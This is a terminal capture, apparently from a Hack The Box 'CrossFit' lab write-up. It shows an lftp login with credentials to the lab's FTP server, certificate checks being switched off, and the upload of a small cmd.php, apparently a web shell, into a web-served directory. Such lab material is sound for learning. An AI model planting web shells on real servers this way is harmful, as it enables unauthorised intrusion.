 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# lftp ftp.crossfit.htb -u 0x4rt3mis,0x4rt3mis0x4rt3mis
lftp 0x4rt3mis@ftp.crossfit.htb:~> ls
ls: Fatal error: Certificate verification: Not trusted (25:EC:D2:FE:6C:
lftp 0x4rt3mis@ftp.crossfit.htb:~> set ssl:verify-certificate false
lftp 0x4rt3mis@ftp.crossfit.htb:~> ls
drwxrwxr-x    2 33       1002         4096 Sep 21  2020 development-tes
drwxr-xr-x   13 0        0            4096 May 07  2020 ftp
drwxr-xr-x    9 0        0            4096 May 12  2020 gym-club
drwxr-xr-x    2 0        0            4096 May 01  2020 html
lftp 0x4rt3mis@ftp.crossfit.htb:/> cd development-test/
lftp 0x4rt3mis@ftp.crossfit.htb:/development-test> put cmd.php
35 bytes transferred in 3 seconds (13 B/s)
lftp 0x4rt3mis@ftp.crossfit.htb:/development-test> ls
-rw-r--r--    1 1002     1002           35 Nov 08 01:26 cmd.php
lftp 0x4rt3mis@ftp.crossfit.htb:/development-test>